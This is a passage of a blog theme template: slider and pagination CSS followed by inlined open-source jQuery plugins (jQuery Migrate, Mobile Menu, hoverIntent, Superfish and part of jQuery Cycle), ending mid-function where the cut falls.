background-color:$(sli.back.color);
padding:5px 8px;
max-height:35px;
overflow:hidden;
}
.featpost strong.titlex a {
font:$(sli.font.type);
color:$(sli.text.color);
text-decoration:none;
width:100%;
font-weight:bold;
text-transform:capitalize;
display:inline-block;
}
.featpost .labeltext .infolabel {
font-size:90%;text-align:right;
}
.featpost .labeltext .infolabel a {
color:$(sli.text.color);
}
.featpost .labeltext .date {
margin-right:5px;
}
.featpost .labeltext p {
margin:5px 0 0;
font-style:italic;
}
.featpost strong.titlex {
padding: 10px 10px;background: rgba(24,24,24,10);
z-index: 99;
font-size: 25px;
bottom: 100px;
margin-bottom: 40px;
}
.featpost strong.titlex a{
color: #f5f5f5;
font-family: 'Oswald',serif;
}
.featpost .labeltext {
background: rgba(0,0,0,0.7);
padding: 7px 14px;
width: 385px;
color: #fff;
font-size: 15px;
line-height: 20px;
z-index: 99;
}
.bordaslider {
width:100%px;
margin-top:0px;
margin-left:0px;
background: #dcdcdc;
border-top: 5px solid #333;
border-left: 5px solid #333;
border-right: 5px solid #333;
border-bottom: 5px solid #333;
background-image: url();
background-repeat: no-repeat;
background-position: top center;
background-color:#ffffff;
-moz-border-radius: 1px;
-webkit-border-radius: 1px;
border-radius: 1px;
-khtml-border-radius: 1px;
}
.label-size {
background:#2F89CE;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:13px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2;
}
*/
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{width:80px;text-align:center;display:inline-block;color:#fff;font:bold 12px Arial;text-transform:none;margin:0;padding:5px 5px;background:#2B7EBD;border:1px solid #2B7EBD}
.blog-pager,#blog-pager{clear:both;font:bold 16px Arial;text-align:center;padding:15px 10px}
.showpageNum a,.showpage a{background:#fff;text-decoration:none;white-space:nowrap;color:#222;margin:10px 3px;padding:5px 10px;border:1px solid #ddd}
.showpageNum a:hover,.showpage a:hover{color:#fff;text-decoration:none;background-color:#2B7EBD;border:1px solid #2B7EBD}
.showpageOf{display:none;margin:0}
.showpagePoint{color:#fff;text-decoration:none;background-color:#2B7EBD;font-size:15px;margin:10px 3px;padding:5px 10px;border:1px solid #2B7EBD}
.share-post{clear:both;margin:10px 0 0;padding:10px 0 10px 10px;background:#f7f7f7;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;height:20px}

--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'></script>
<script src="//yourjavascript.com/63121612103/slider.js"></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/**
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			containerClass: 'select-menu-container',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

        // Create base menu
		$('<div />',{
			'class' : settings.containerClass
		}).insertAfter( el );
        
		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).appendTo( '.' + settings.containerClass );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var 